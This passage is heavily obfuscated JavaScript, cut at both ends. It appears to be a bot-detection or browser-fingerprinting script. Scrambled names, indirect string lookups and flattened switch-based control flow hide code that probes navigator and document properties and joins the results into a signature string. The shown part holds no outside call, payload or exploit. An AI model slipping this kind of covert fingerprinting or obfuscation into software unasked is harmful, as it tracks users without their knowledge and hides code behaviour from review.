IkG=BA[xl()[Dt(Kr)].call(null,bx,Tz)][vt()[QI(nn)].call(null,OQ,Ml,qc,dw)](vt()[QI(H1)](MJ,gO,qN,jt))[vt()[QI(B7)](Qz,bk,Zw,Rw)];var r9G=BA[xl()[Dt(Kr)](bx,Tz)][vt()[QI(nn)].apply(null,[NX(NX(Dq)),Ml,qc,NX(hF)])](L5()[vN(Pd)].apply(null,[gm,B7,kgG]))[vt()[QI(B7)].call(null,Ic,bk,Zw,Pd)];var qfL;return qfL=vt()[QI(Dq)].call(null,Nn,T3,bI,JP)[Pt()[Ab(Ql)](PO,FH,px,AH)](HkG?jb(typeof xl()[Dt(c8)],'undefined')?xl()[Dt(Dq)](Fq,Uf):xl()[Dt(JI)].apply(null,[FRG,H2]):dO()[v9(hF)].apply(null,[xY,VW,JO,cm]),xl()[Dt(xY)].call(null,JP,GEG))[Pt()[Ab(Ql)].call(null,NX(hF),NX(NX(hF)),px,AH)](EJG?xl()[Dt(Dq)](Fq,Uf):dO()[v9(hF)].apply(null,[Ql,VW,hP,cm]),xl()[Dt(xY)](JP,GEG))[Pt()[Ab(Ql)](Pb,gm,px,AH)](IkG?xl()[Dt(Dq)](Fq,Uf):dO()[v9(hF)].apply(null,[NX(Dq),VW,Qc,cm]),xl()[Dt(xY)].call(null,JP,GEG))[Pt()[Ab(Ql)](NX(NX(hF)),DF,px,AH)](r9G?xl()[Dt(Dq)](Fq,Uf):GM(typeof dO()[v9(Ql)],'undefined')?dO()[v9(CX)].call(null,nn,cTG,NX(NX({})),Js):dO()[v9(hF)].call(null,dw,VW,DP,cm)),kh.pop(),qfL;}break;case j0:{kh.push(lAG);try{var DAL=kh.length;var jfL=NX([]);var PJG=Dq;var KEL=BA[GM(typeof dO()[v9(bI)],qh('',[][[]]))?dO()[v9(CX)](W2,vjG,F5,AZG):dO()[v9(Qw)](bI,pQ,F5,S6)][Pt()[Ab(qN)](Rh,Pd,fI,pM)](BA[L1()[Nh(sX)].apply(null,[cX,Ad,Xz,rd])],GM(typeof L1()[Nh(dY)],qh([],[][[]]))?L1()[Nh(OW)](lDG,OQ,Lx,LM):L1()[Nh(MP)](BX,NX([]),C5,IQ));if(KEL){PJG++;if(KEL[L1()[Nh(jt)].call(null,zX,bx,Vs,NX(NX({})))]){KEL=KEL[L1()[Nh(jt)](zX,Jv,Vs,sX)];PJG+=qh(V5(KEL[Pt()[Ab(Dq)](bI,JH,Qz,bW)]&&GM(KEL[Pt()[Ab(Dq)].call(null,JO,H5,Qz,bW)],hF),hF),V5(KEL[dO()[v9(LM)](qc,hL,JH,ZM)]&&GM(KEL[jb(typeof dO()[v9(gm)],qh([],[][[]]))?dO()[v9(LM)].call(null,NX(NX({})),hL,hs,ZM):dO()[v9(CX)].apply(null,[Cz,B6,ZM,wAG])],L1()[Nh(MP)](BX,JO,C5,Pb)),l5[Q3]));}}var w4L;return w4L=PJG[Pt()[Ab(Fq)](NX({}),zt,b1,Bg)](),kh.pop(),w4L;}catch(mkG){kh.splice(Eb(DAL,hF),Infinity,lAG);var kLL;return kLL=jb(typeof kQ()[gt(FK)],qh(vt()[QI(Dq)].apply(null,[NX({}),dT,bI,JI]),[][[]]))?kQ()[gt(Ic)](NX(NX({})),AB,lB,fl,j1,Xz):kQ()[gt(hF)].apply(null,[NX(NX([])),r8,wK,GW,zRG,hs]),kh.pop(),kLL;}kh.pop();}break;case Mj:{var zjL=WZL[Sp];kh.push(S6);var M0L;return M0L=BA[dO()[v9(Qw)](NX(NX([])),SfG,PF,S6)][GM(typeof Pt()[Ab(qd)],'undefined')?Pt()[Ab(j1)](qN,fI,G0G,Q0G):Pt()[Ab(qN)](R7,nJ,fI,Ww)](BA[GM(typeof L1()[Nh(MW)],qh('',[][[]]))?L1()[Nh(OW)].call(null,LM,Rh,JTG,zt):L1()[Nh(LX)](MEG,NX([]),Hn,NK)][L5()[vN(AB)].call(null,qpG,LO,WDG)],zjL),kh.pop(),M0L;}break;case dv:{kh.push(qH);var g0L=function(zjL){return pLL.apply(this,[Mj,arguments]);};var mGL=[xl()[Dt(Cz)](Sl,jS),xl()[Dt(H1)](DP,kM)];var DEL=mGL[L5()[vN(rW)](px,P5,d9)](function(xUL){kh.push(ILG);var RSG=g0L(xUL);if(NX(NX(RSG))&&NX(NX(RSG[nd()[ZO(Dq)].apply(null,[fI,n7,ZM,Yc,nJ])]))&&NX(NX(RSG[nd()[ZO(Dq)].apply(null,[NX(NX(Dq)),n7,ZM,Yc,zt])][Pt()[Ab(Fq)].call(null,NX([]),qc,b1,UM)]))){RSG=RSG[jb(typeof nd()[ZO(Ic)],qh(vt()[QI(Dq)].call(null,NX(NX(hF)),Cw,bI,qN),[][[]]))?nd()[ZO(Dq)](rW,n7,ZM,Yc,IQ):nd()[ZO(CX)].apply(null,[Ic,hH,t7,SJ,Kr])][GM(typeof Pt()[Ab(jt)],qh('',[][[]]))?Pt()[Ab(j1)](IK,fI,XLG,OgG):Pt()[Ab(Fq)].apply(null,[NX(NX({})),Rw,b1,UM])]();var FZL=qh(GM(RSG[vt()[QI(DF)](Xx,gn,V9,MP)](xl()[Dt(NK)].apply(null,[lUG,Zn])),j6(hF)),V5(BA[L1()[Nh(gm)](bX,bI,c8,NX(NX(hF)))](I2(RSG[jb(typeof vt()[QI(P5)],qh('',[][[]]))?vt()[QI(DF)](Kr,gn,V9,NX(NX({}))):vt()[QI(qc)](NX(Dq),MJ,bfG,DF)](xl()[Dt(dw)].call(null,LX,VRG)),j6(l5[hF]))),hF));var KRL;return kh.pop(),KRL=FZL,KRL;}else{var M9G;return M9G=GM(typeof kQ()[gt(ZM)],qh([],[][[]]))?kQ()[gt(hF)](px,B2,bZG,rW,jP,Q3):kQ()[gt(Ic)].call(null,Qz,bx,lB,TS,j1,T6),kh.pop(),M9G;}kh.pop();});var QsG;return QsG=DEL[jb(typeof Pt()[Ab(JI)],qh([],[][[]]))?Pt()[Ab(Xz)].apply(null,[FK,Xx,Gw,M4G]):Pt()[Ab(j1)](px,UH,cm,BEG)](vt()[QI(Dq)].call(null,zt,U8,bI,NX(NX(Dq)))),kh.pop(),QsG;}break;case SL:{kh.push(nUG);throw new (BA[xl()[Dt(LM)].call(null,GN,tS)])(vt()[QI(q6)](ZM,O0G,qpG,NX(NX(Dq))));}break;case kG:{var hUL=WZL[Sp];var CZL=WZL[pp];kh.push(Lw);if(P6(CZL,null)||I2(CZL,hUL[Pt()[Ab(Dq)].apply(null,[Hd,Ad,Qz,Fz])]))CZL=hUL[Pt()[Ab(Dq)](dw,NX([]),Qz,Fz)];for(var rZL=Dq,RkG=new (BA[xl()[Dt(sX)].call(null,S6,WM)])(CZL);Zb(rZL,CZL);rZL++)RkG[rZL]=hUL[rZL];var XGL;return kh.pop(),XGL=RkG,XGL;}break;}};var P8G=function zJG(pSG,cVL){'use strict';var gRL=zJG;switch(pSG){case wL:{var VNG=cVL[Sp];kh.push(VGG);var qSG;return qSG=VNG&&P6(GM(typeof cK()[Vb(CX)],qh(vt()[QI(Dq)](NX({}),LLG,bI,zt),[][[]]))?cK()[Vb(PF)](PjG,Qr,Qc,wDG):cK()[Vb(Dq)].call(null,sX,IH,Kr,U8),typeof BA[J7()[XH(Dq)].apply(null,[OW,rP,PF,R8])])&&GM(VNG[dO()[v9(ZM)].apply(null,[JI,fTG,RX,zt])],BA[J7()[XH(Dq)](OW,rP,FF,R8)])&&jb(VNG,BA[J7()[XH(Dq)](OW,rP,bx,R8)][Pt()[Ab(sX)].apply(null,[qd,NX(NX({})),ZM,pRG])])?Pt()[Ab(Ad)].call(null,cm,H1,LM,dGG):typeof VNG,kh.pop(),qSG;}break;case YZ:{var n3G=cVL[Sp];return typeof n3G;}break;case j0:{var DHG=cVL[Sp];var THG=cVL[pp];var YxG=cVL[j0];kh.push(MEG);DHG[THG]=YxG[L1()[Nh(jt)](OX,DF,Vs,ZM)];kh.pop();}break;case LG:{var fxG=cVL[Sp];var O3G=cVL[pp];var z3G=cVL[j0];return fxG[O3G]=z3G;}break;case wE:{var lsG=cVL[Sp];var jDL=cVL[pp];var lRL=cVL[j0];kh.push(N8);try{var ELL=kh.length;var CsG=NX(NX(Sp));var HEL;return HEL=Jr(EC,[jb(typeof xl()[Dt(wW)],qh('',[][[]]))?xl()[Dt(Fq)].apply(null,[B8,xM]):xl()[Dt(JI)](hP,ks),dO()[v9(Hd)](j1,Ts,PO,px),xl()[Dt(AB)](bI,gn),lsG.call(jDL,lRL)]),kh.pop(),HEL;}catch(QfL){kh.splice(Eb(ELL,hF),Infinity,N8);var QGL;return QGL=Jr(EC,[GM(typeof xl()[Dt(LM)],qh('',[][[]]))?xl()[Dt(JI)](fO,S0G):xl()[Dt(Fq)](B8,xM),xl()[Dt(P5)](hs,nq),xl()[Dt(AB)](bI,gn),QfL]),kh.pop(),QGL;}kh.pop();}break;case wp:{return this;}break;case wA:{var OKG=cVL[Sp];kh.push(CEG);var vDL;return vDL=Jr(EC,[nd()[ZO(Kr)](bI,ls,Kr,wfG,Hd),OKG]),kh.pop(),vDL;}break;case Eg:{return this;}break;case PV:{return this;}break;case qZ:{var fLL;kh.push(IRG);return fLL=vt()[QI(Q3)](Qr,sz,hP,NX(NX(hF))),kh.pop(),fLL;}break;}};var EfL=function(){return dTG.apply(this,[OG,arguments]);};var Mw=function(WRL,BSG){return WRL in BSG;};var Eb=function(nGL,sJG){return nGL-sJG;};var dTG=function GZL(sEL,IDL){var CEL=GZL;while(sEL!=GC){switch(sEL){case NL:{while(Zb(GUL,UDL[VS[Dq]])){kQ()[UDL[GUL]]=NX(Eb(GUL,hF))?function(){QfG=[];GZL.call(this,SL,[UDL]);return '';}:function(){var g9G=UDL[GUL];var ckG=kQ()[g9G];return function(MEL,CSG,ZLL,AGL,CAL,zkG){if(GM(arguments.length,Dq)){return ckG;}var FfL=GZL.apply(null,[OG,[wI,wW,ZLL,AGL,CAL,Q3]]);kQ()[g9G]=function(){return FfL;};return FfL;};}();++GUL;}sEL=GC;}break;case sg:{while(Zb(LUL,U4L.length)){var mZL=UQ(U4L,LUL);var bAL=UQ(RfG.k0,ksG++);SZL+=ml(zE,[PM(mb(Al(mZL),Al(bAL)),mb(mZL,bAL))]);LUL++;}sEL-=tg;}break;case DE:{return TLL;}break;case fv:{var KGL=IDL[EC];if(GM(typeof KGL,VS[ZM])){KGL=QfG;}var TLL=qh([],[]);sEL-=SE;HLL=Eb(BAL,kh[Eb(kh.length,hF)]);}break;case IE:{for(var PsG=Dq;Zb(PsG,nUL.length);++PsG){vt()[nUL[PsG]]=NX(Eb(PsG,qc))?function(){return z6.apply(this,[SV,arguments]);}:function(){var ZUL=nUL[PsG];return function(CRL,CfL,ISG,d9G){var P9G=Cq(IK,CfL,ISG,Ad);vt()[ZUL]=function(){return P9G;};return P9G;};}();}sEL-=UD;}break;case BU:{sEL-=sf;for(var zEL=Dq;Zb(zEL,sXL.length);++zEL){L1()[sXL[zEL]]=NX(Eb(zEL,OW))?function(){return z6.apply(this,[wp,arguments]);}:function(){var BpL=sXL[zEL];return function(FzL,ntL,DvL,ncL){var ppL=RfG(FzL,NX(NX([])),DvL,PO);L1()[BpL]=function(){return ppL;};return ppL;};}();}}break;case SZ:{var nUL=IDL[Sp];sEL=IE;fM(nUL[Dq]);}break;case jZ:{while(I2(ftL,Dq)){if(jb(rQL[VS[j1]],BA[VS[hF]])&&Sb(rQL,KGL[VS[Dq]])){if(P6(KGL,QfG)){TLL+=ml(zE,[HLL]);}return TLL;}if(GM(rQL[VS[j1]],BA[VS[hF]])){var BlL=MpL[KGL[rQL[Dq]][Dq]];var AFL=GZL.apply(null,[OG,[SY,Qm,rQL[hF],qh(HLL,kh[Eb(kh.length,hF)]),ftL,BlL]]);TLL+=AFL;rQL=rQL[Dq];ftL-=z6(vj,[AFL]);}else if(GM(KGL[rQL][VS[j1]],BA[VS[hF]])){var BlL=MpL[KGL[rQL][Dq]];var AFL=GZL(OG,[NX(hF),JO,Dq,qh(HLL,kh[Eb(kh.length,hF)]),ftL,BlL]);TLL+=AFL;ftL-=z6(vj,[AFL]);}else{TLL+=ml(zE,[HLL]);HLL+=KGL[rQL];--ftL;};++rQL;}sEL+=bC;}break;case Kf:{sEL=GC;MpL=[[gm,Rh,qc,j6(bI)],[j6(Qw),j6(OW),j1],[Qw,j6(fI),lB],[]];}break;case OG:{var jXL=IDL[Sp];var UtL=IDL[pp];var rQL=IDL[j0];var BAL=IDL[wA];sEL=fv;var ftL=IDL[KA];}break;case PR:{pjG=[CX,MW,j6(MW),j6(Hd),Qr,j6(j1),Kr,j6(Qw),JI,j6(Ad),Ic,j6(j1),j1,MW,Qw,j6(FK),j6(hF),Dq,Dq,FK,j6(j1),Kr,jt,j6(hP),MJ,hF,PF,j6(nn),JP,j6(JP),[OW],j6(ZM),j6(PF),j6(T6),PO,qc,Kr,j6(sX),j6(Qc),H1,[Dq],j6(PO),Pd,j6(qc),j6(Qm),nn,PF,j6(qc),j6(JI),j6(PO),gm,jh,Qw,j6(PF),j6(MW),jt,Dq,[hF],j6(Hd),Ic,CX,j6(sX),j1,j6(FK),Qw,jh,Dq,Qw,j6(fI),lB,j6(hF),Dq,j6(qc),j6(j1),[sX],Dq,px,j6(LM),j6(ZM),j1,bI,j6(qc),Qw,j6(FK),Qw,j6(Ic),nN,j6(Ql),Xz,j6(qc),Kr,MW,j6(jh),Kr,Xz,j6(Kr),j6(JI),[sX],j6(j1),Qw,sX,j6(jh),LM,j6(PF),PF,j6(Fq),Xz,Kr,j1,Dq,j1,bI,Dq,j6(jt),j6(Kr),Kr,ZM,j6(ZM),JI,PF,j6(W2),WB,FK,j6(FK),qc,OW,j6(hF),j6(j1),JI,j6(qc),LM,j6(qc),j6(JI),Ic,j6(Xz),j6(wW),jt,Dq,j1,Qr,j6(Qr),sX,JI,nN,j6(hF),j6(PF),j6(qc),ZM,ZM,Dq,Dq,Xx,j6(PF),j6(wW),UH,j6(qc),[j1],Qc,sX,j6(j1),hF,j6(nn),rW,j6(Qw),Xz,hF,j6(ZM),j6(MW),j6(MJ),JP,j6(JP),SY,j1,j6(qc),[j1],H1,[Dq],j6(xY),j6(JI),LM,hF,j6(Pb),fI,j1,j6(FH),Xx,j6(hF),j6(PF),hF,j6(hF),MW,hF,j6(Hd),j6(hF),j6(Qw),j6(Kr),Ql,j6(FK),Ic,j6(Xz),Rh,j6(Rw),LM,fI,Dq,j6(MW),j6(Kr),j6(jh),FK,px,j6(P5),LM,bI,Dq,[hF],Ic,j6(MW),j6(Xz),qc,PF,[hF],PF,j6(j1),Xz,ZM,Dq,j6(Kr),j1,j6(OW),JI,j6(W2),OP,j6(j1),Ic,j6(FK),PF,j6(Rw),JP,Ic,Dq,j6(Xz),sX,ZM,MW,j6(JI),j6(PF),Ad,LX,OW,j6(Xz),Qw,jt,MW,j6(j1),Xz,j6(cm),FK,FK,j6(FK),CX,j6(sX),Xz,j6(Xz),Qw,j6(Qw),sX,j1,Kr,j6(FK),MW,j6(MW),j6(j1),Xz,j6(fI),Pb,j6(MW),j6(Xz),qc,PF,[hF],[Dq],bI,j6(bI),j6(hF),Qw,j6(JI),jh,Dq,Dq,Dq,Dq,Dq,sX,j6(CX),sX,ZM,j6(G5),DP,Dq,bI,j6(Qw),bI,Dq];sEL+=Zv;}break;case GR:{var sXL=IDL[Sp];YW(sXL[Dq]);sEL+=BD;}break;case SV:{OUG=[[j6(jh),JI,qc,j6(Ql)],[j6(jt),OW,j6(hF)],[MW,j6(MW),JI,j6(JI),Qw,j6(FK),j6(PO)],[],[],[],[H1,j6(jh),JI],[],[FK,j6(JI),OW,j6(hF)],[]];sEL=GC;}break;case cL:{return SZL;}break;case kj:{k5=[AB,sX,j6(jh),JI,j6(ZM),j6(PF),j6(RX),AB,j6(Kr),FK,j6(FK),j1,FK,j6(Xz),Qw,j6(rd),rd,Dq,j6(ZM),[CX],hF,PF,j1,PF,j6(hF),j6(Hd),AB,j6(qc),j6(JI),G5,[jt],j6(sX),qc,OW,j6(Kr),j6(hF),[jt],j6(OW),j6(hF),F5,j6(Qw),[hF],Qw,j6(sX),j6(LM),[JI],LM,j6(Kr),j6(ZM),MW,j6(Ql),CX,hF,j6(JI),jt,qc,j6(Ql),Xz,j6(PF),Dq,PF,j6(CX),CX,j6(j1),[CX],j6(bI),j6(hF),hF,[sX],jt,ZM,j6(qc),j6(MW),qc,OW,j6(Ic),Ic,j6(JI),OW,j6(hF),j6(JI),Qw,PF,bI,j6(Xz),Qw,j6(P5),DP,j6(CX),FK,j6(sX),j6(Kr),Qw,OW,j6(PF),j6(j1),j6(j1),Xz,j6(nJ),gm,j6(ZM),sX,j6(MW),j6(bI),Qw,jt,j6(Ad),JI,JI,j6(r8),RX,j6(j1),j6(JI),Qw,j6(CX),qc,ZM,j6(PF),j6(CX),Qw,j6(JI),j1,j6(j1),Xz,j6(Fq),r8,j6(OW),j6(OW),j1,bI,j6(Kr),LM,j6(DP),UH,j6(qc),Qw,j6(jh),Ic,j6(Xz),j6(FK),F5,j6(MW),j6(OW),qc,JI,MW,j6(sX),j6(Kr),j6(OP),Dq,j1,ZM,j6(MW),Kr,j6(sX),Xz,[Dq],hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,Kr,[Dq],hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,hF,j6(MP),hF,hF,hF,hF,hF,hF,hF,hF,hF,j6(jt),j6(MW),j6(hb),MW,j6(PF),j1,hF,hF,sX,j6(Qw),Dq,PF,[j1],Qr,j6(Kr),qc,j6(PF),j6(FK),Xz,Dq,j6(JI),j6(hF),j6(LM),j6(ZM),j6(F5),PF,j6(ZM),AB,j6(sX),qc,j6(CX),OW,Kr,j6(qc),Xz,j6(PF),j6(j1),j6(sX),Xz,j6(Xz),Qw,AB,j6(sX),j6(AB),j6(nN),j6(JI),Qw,j6(Kr),Xz,j6(Kr),j6(JI),FK,j6(JI),OW,j6(hF),j6(JI),hF,ZM,Kr,Kr,PF,j6(Kr),FK,j6(fI),lB,j6(JI),hF,j6(cm),Pb,j6(bI),qc,PF,j6(MW),ZM,j6(hs),Q3,Ic,j6(Ic),j6(hF),j6(Xz),hF,JI,j6(CX),j6(jh),OW,qc,j6(LM),[JI],j6(E9),j6(j1),Xz,j6(Hd),[ZM],j6(Pb),[Kr],j6(DP),B2,JI,j6(hF),j6(JI),j6(Kr),FK,j6(Qw),j6(hF),j6(DP),FH,Dq,j6(FK),px,j6(xY),Pb,j6(Xz),Dq,j6(hF),Qw,Dq,px,j6(LM),j6(ZM),j1,[j1],nN,j6(Ql),Xz,j6(qc),Kr,MW,j6(jh),Kr,sX,[hF],RX,[sX],j6(px),UH,PF,j6(JI),OW,j6(hF),j6(LX),FH,j6(FK),qc,OW,jt,j6(wW),[ZM],j6(JP),bI,[Kr],PF,j6(ZM),qc,j6(hF),j6(CX),j6(qc),LM,MW,sX,j6(qc)];sEL+=Kp;}break;case SL:{sEL+=RG;var UDL=IDL[Sp];var GUL=Dq;}break;case hR:{var XgL=IDL[Sp];sEL=sg;var SpL=IDL[pp];var xqL=IDL[j0];var mcL=IDL[wA];var SZL=qh([],[]);var ksG=Y1(Eb(XgL,kh[Eb(kh.length,hF)]),wW);var U4L=gk[xqL];var LUL=Dq;}break;case kG:{var KmL=IDL[Sp];RfG=function(cXL,JQL,ngL,Z1L){return GZL.apply(this,[hR,arguments]);};return YW(KmL);}break;}}};var xBG=function ZlL(vXL,zpL){var UvL=ZlL;var dvL=PDG(new Number(Pg),OVG);var RqL=dvL;dvL.set(vXL);while(RqL+vXL!=fE){switch(RqL+vXL){case nD:{var jQL=jb(typeof BA[GM(typeof xl()[Dt(wW)],qh('',[][[]]))?xl()[Dt(JI)].apply(null,[OW,Om]):xl()[Dt(Kr)](bx,Zd)][jb(typeof Pt()[Ab(Ic)],'undefined')?Pt()[Ab(fO)].apply(null,[IQ,qc,AB,WUG]):Pt()[Ab(j1)].call(null,UH,Qc,ZfG,Rw)],GM(typeof dO()[v9(KM)],qh([],[][[]]))?dO()[v9(CX)](NX(Dq),MN,Pd,FRG):dO()[v9(bI)](bI,sVG,Qz,LM))||jb(typeof BA[L1()[Nh(sX)].apply(null,[EG,Xx,Xz,c8])][GM(typeof Pt()[Ab(px)],'undefined')?Pt()[Ab(j1)].call(null,nn,Cz,X5,WUG):Pt()[Ab(fO)].apply(null,[NX(Dq),G5,AB,WUG])],GM(typeof dO()[v9(njG)],qh('',[][[]]))?dO()[v9(CX)](FH,YgG,hb,TfG):dO()[v9(bI)](jt,sVG,DP,LM))?jb(typeof xl()[Dt(gY)],qh('',[][[]]))?xl()[Dt(Dq)](Fq,AGG):xl()[Dt(JI)].apply(null,[jS,dEG]):dO()[v9(hF)].apply(null,[E9,EVG,c8,cm]);var NqL=D6(BA[xl()[Dt(Kr)](bx,Zd)][GM(typeof L1()[Nh(RX)],qh([],[][[]]))?L1()[Nh(OW)](Ox,V9,Uw,Dq):L1()[Nh(sX)](EG,NX(NX(hF)),Xz,JO)][xl()[Dt(gY)].call(null,qN,H7)][vt()[QI(PO)].call(null,OW,I9,wI,dw)](jb(typeof dO()[v9(Qz)],qh([],[][[]]))?dO()[v9(fH)].apply(null,[Ic,nQ,Fq,Xx]):dO()[v9(CX)](SY,r5,LX,BDG)),null)?xl()[Dt(Dq)].apply(null,[Fq,AGG]):dO()[v9(hF)].apply(null,[G5,EVG,RX,cm]);var PvL=D6(BA[xl()[Dt(Kr)].apply(null,[bx,Zd])][jb(typeof L1()[Nh(IQ)],qh([],[][[]]))?L1()[Nh(sX)](EG,IQ,Xz,gm):L1()[Nh(OW)](NK,Rh,vVG,P5)][jb(typeof xl()[Dt(hb)],'undefined')?xl()[Dt(gY)](qN,H7):xl()[Dt(JI)](dx,Xr)][jb(typeof vt()[QI(R7)],'undefined')?vt()[QI(PO)].apply(null,[Cz,I9,wI,NX(NX([]))]):vt()[QI(qc)](c8,nN,H5,NX(NX(Dq)))](jb(typeof dO()[v9(Xx)],qh([],[][[]]))?dO()[v9(BRG)](F5,gY,cm,F5):dO()[v9(CX)].call(null,F5,GEG,DF,EH)),null)?xl()[Dt(Dq)](Fq,AGG):dO()[v9(hF)](T6,EVG,NX([]),cm);var WCL=[WcL,ApL,IvL,EIL,jQL,NqL,PvL];var VpL=WCL[Pt()[Ab(Xz)].call(null,Sl,IK,Gw,W0G)](GM(typeof xl()[Dt(rP)],qh([],[][[]]))?xl()[Dt(JI)](wW,Q3):xl()[Dt(xY)](JP,K3));var EmL;return kh.pop(),EmL=VpL,EmL;}break;case bU:{if(jb(DUL,undefined)&&jb(DUL,null)&&I2(DUL[Pt()[Ab(Dq)].apply(null,[zt,NX(hF),Qz,v7])],Dq)){try{var HFL=kh.length;var HpL=NX(pp);var zXL=BA[GM(typeof vt()[QI(c8)],'undefined')?vt()[QI(qc)].call(null,Sl,zTG,n0G,IK):vt()[QI(WB)].call(null,Xz,pk,Aw,NX([]))](DUL)[GM(typeof L5()[vN(YDG)],qh([],[][[]]))?L5()[vN(PF)](s7,NX(NX(Dq)),m9):L5()[vN(LM)](gY,Pd,HI)](L1()[Nh(nJ)].apply(null,[Yk,FH,zt,cm]));if(I2(zXL[Pt()[Ab(Dq)](H5,V9,Qz,v7)],PF)){czL=BA[xl()[Dt(MW)](Ad,QUG)](zXL[PF],jt);}}catch(XXL){kh.splice(Eb(HFL,hF),Infinity,HX);}}vXL+=GA;}break;case DT:{return kh.pop(),HtL=N3G[ING],HtL;}break;case YG:{vXL+=lC;var N3G=zpL[Sp];var ING=zpL[pp];var SrG=zpL[j0];kh.push(Ix);BA[dO()[v9(Qw)](gm,TW,hs,S6)][xl()[Dt(bI)].apply(null,[njG,GB])](N3G,ING,Jr(EC,[GM(typeof L1()[Nh(sh)],'undefined')?L1()[Nh(OW)](Rx,JH,Bz,RX):L1()[Nh(jt)](vl,H1,Vs,AB),SrG,vt()[QI(Kr)].apply(null,[WB,B6,KM,hs]),NX(l5[ZM]),Pt()[Ab(Qw)](nJ,NX([]),qd,KB),NX(l5[ZM]),L5()[vN(Ql)].call(null,H1,NX(NX(Dq)),vn),NX(l5[ZM])]));var HtL;}break;case jV:{vXL-=ED;var pfL=zpL[Sp];kh.push(jZG);var gCL=Jr(EC,[kQ()[gt(Kr)](H1,IK,rLG,pS,OW,km),pfL[Dq]]);Mw(hF,pfL)&&(gCL[jb(typeof Pt()[Ab(xY)],'undefined')?Pt()[Ab(Q3)](WB,Q3,Wx,Ch):Pt()[Ab(j1)](NX(NX(hF)),Cz,c3,rO)]=pfL[hF]),Mw(j1,pfL)&&(gCL[dO()[v9(LX)].call(null,LX,dc,Sl,qN)]=pfL[j1],gCL[cK()[Vb(Qw)].call(null,sX,dRG,FF,rW)]=pfL[ZM]),this[vt()[QI(Ad)](Pd,d8,PO,dY)][GM(typeof Pt()[Ab(km)],'undefined')?Pt()[Ab(j1)](Hd,Dq,bY,lS):Pt()[Ab(Kr)].call(null,NX(NX(hF)),c8,R7,zB)](gCL);kh.pop();}break;case tA:{var mSG=zpL[Sp];kh.push(U8);var dcL=mSG[L5()[vN(UH)](Zw,H5,w7)]||{};vXL+=ZR;dcL[xl()[Dt(Fq)].apply(null,[B8,UW])]=dO()[v9(Hd)].call(null,NX([]),s0G,c8,px),delete dcL[xl()[Dt(37)](14,1137)],mSG[L5()[vN(UH)](Zw,rd,w7)]=dcL;kh.pop();}break;case kf:{var blL;return kh.pop(),blL=czL,blL;}break;case tg:{vXL-=FD;kh.push(JP);var WcL=BA[xl()[Dt(Kr)](bx,Zd)][jb(typeof L5()[vN(G7)],'undefined')?L5()[vN(Vs)].call(null,RX,IK,fs):L5()[vN(PF)].apply(null,[ZjG,bI,OS])]||BA[L1()[Nh(sX)](EG,FH,Xz,Cz)][L5()[vN(Vs)](RX,OQ,fs)]?xl()[Dt(Dq)](Fq,AGG):jb(typeof dO()[v9(H1)],'undefined')?dO()[v9(hF)](NX(Dq),EVG,DP,cm):dO()[v9(CX)].apply(null,[NX({}),cAG,NX(NX(Dq)),PEG]);var ApL=D6(BA[xl()[Dt(Kr)](bx,Zd)][GM(typeof L1()[Nh(ZH)],qh('',[][[]]))?L1()[Nh(OW)].call(null,O2,hb,TLG,V9):L1()[Nh(sX)].call(null,EG,JI,Xz,lB)][xl()[Dt(gY)](qN,H7)][vt()[QI(PO)](jt,I9,wI,qc)](jb(typeof L1()[Nh(gm)],'undefined')?L1()[Nh(FH)].apply(null,[Yw,fh,njG,sX]):L1()[Nh(OW)].apply(null,[FAG,NX(NX({})),jDG,px])),null)?xl()[Dt(Dq)](Fq,AGG):dO()[v9(hF)].apply(null,[CX,EVG,LX,cm]);var IvL=D6(typeof BA[jb(typeof L1()[Nh(px)],'undefined')?L1()[Nh(LX)](K9,nJ,Hn,E9):L1()[Nh(OW)](Y9,hb,n6,JI)][L1()[Nh(FH)].apply(null,[Yw,T6,njG,dw])],dO()[v9(bI)](NX(NX([])),sVG,JH,LM))&&BA[L1()[Nh(LX)].apply(null,[K9,Cz,Hn,NX(NX(Dq))])][GM(typeof L1()[Nh(jh)],qh([],[][[]]))?L1()[Nh(OW)].apply(null,[Gs,W2,wK,AB]):L1()[Nh(FH)](Yw,NX(NX([])),njG,rd)]?xl()[Dt(Dq)](Fq,AGG):dO()[v9(hF)].call(null,FF,EVG,NX([]),cm);var EIL=D6(typeof BA[jb(typeof xl()[Dt(Gw)],qh([],[][[]]))?xl()[Dt(Kr)].call(null,bx,Zd):xl()[Dt(JI)].apply(null,[xx,jP])][GM(typeof L1()[Nh(Hd)],'undefined')?L1()[Nh(OW)].call(null,qc,Sl,QLG,bI):L1()[Nh(FH)].apply(null,[Yw,NX({}),njG,FF])],dO()[v9(bI)](nJ,sVG,Rw,LM))?xl()[Dt(Dq)].call(null,Fq,AGG):GM(typeof dO()[v9(Kr)],qh([],[][[]]))?dO()[v9(CX)].apply(null,[NX([]),mJ,NX(NX(Dq)),qc]):dO()[v9(hF)](Xx,EVG,PO,cm);}break;case dZ:{kh.push(qGG);var XcL;return XcL=[BA[L1()[Nh(LX)](Zz,RX,Hn,bI)][xl()[Dt(njG)].call(null,Vs,Hq)]?BA[jb(typeof L1()[Nh(WB)],qh([],[][[]]))?L1()[Nh(LX)](Zz,WB,Hn,NK):L1()[Nh(OW)](wN,j1,mO,NX(hF))][xl()[Dt(njG)](Vs,Hq)]:dO()[v9(lUG)].apply(null,[c8,SQ,hs,fh]),BA[L1()[Nh(LX)].apply(null,[Zz,qc,Hn,NX(NX(Dq))])][dO()[v9(wI)].apply(null,[Xz,tAG,Qw,V9])]?BA[L1()[Nh(LX)].call(null,Zz,ZM,Hn,ZM)][dO()[v9(wI)].apply(null,[DP,tAG,JP,V9])]:dO()[v9(lUG)](LX,SQ,JO,fh),BA[L1()[Nh(LX)](Zz,NX(NX(hF)),Hn,NX(Dq))][xl()[Dt(vH)](wW,x7)]?BA[L1()[Nh(LX)](Zz,PF,Hn,Xx)][xl()[Dt(vH)](wW,x7)]:dO()[v9(lUG)].apply(null,[Cz,SQ,Xx,fh]),D6(typeof BA[L1()[Nh(LX)](Zz,Sl,Hn,zt)][xl()[Dt(Cz)](Sl,GLG)],jb(typeof dO()[v9(VGG)],qh('',[][[]]))?dO()[v9(bI)].call(null,NX(Dq),Fn,Hd,LM):dO()[v9(CX)](NX(hF),nQ,Xz,T3))?BA[L1()[Nh(LX)](Zz,rd,Hn,cm)][xl()[Dt(Cz)](Sl,GLG)][Pt()[Ab(Dq)].call(null,B2,AB,Qz,jRG)]:j6(hF)],kh.pop(),XcL;}break;case rA:{vXL-=RG;var DUL=zpL[Sp];kh.push(HX);var czL;}break;case wp:{vXL+=Vf;return 